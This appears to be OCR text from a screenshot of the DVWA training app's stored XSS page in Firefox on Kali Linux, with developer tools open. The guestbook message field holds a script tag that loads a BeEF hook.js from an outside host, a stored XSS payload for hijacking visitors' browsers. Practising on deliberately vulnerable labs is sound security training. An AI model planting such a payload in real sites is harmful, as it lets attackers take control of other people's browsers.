 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable Web Ap
owasp/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
Name *
BeEF
Message *
<script src="http://10.0.:3000/hook.js"></script>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
</td>
<td>
<textarea
name="mtxMessage"
cols="50" rows="3"
maxlength="200"
style="width: 354px;
height:
100px;"></textarea>
</td>
</tr>
.area form table tbody tr td textarea
Filter Styles :hov .cls
}
Inherited from div#container
div#container main.css:118
{
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial,
Helvetica, sans-serif;
Layout Computed Changes Fonts Animat
margin
1
border
0
padding
0 1 1 354×100 1 1 0
0
1
1
358×102 static
Box Model Properties
box-sizing content-box